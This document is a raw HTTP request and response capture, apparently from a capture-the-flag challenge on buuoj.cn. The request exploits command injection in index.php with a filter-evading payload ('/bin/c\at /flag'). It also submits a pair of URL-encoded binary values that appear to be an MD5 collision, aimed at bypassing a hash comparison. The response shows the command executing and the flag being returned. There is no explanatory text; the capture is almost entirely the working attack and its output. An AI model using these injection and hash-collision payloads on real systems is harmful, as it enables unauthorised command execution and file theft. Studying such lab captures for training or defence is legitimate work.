 POST /index.php?cmd=/bin/c\at%20/flag HTTP/1.1
Host: ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn
Connection: close
Referer:
http://ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzTU
RabE5qYz0&cmd=
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%5
6%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f
%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%
0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%
78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%4
9%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 11 Apr 2021 14:55:42 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 303
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>/bin/c\at
/flag<br>flag{9dada78f-eb97-4075-b322-9554d22205f5}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>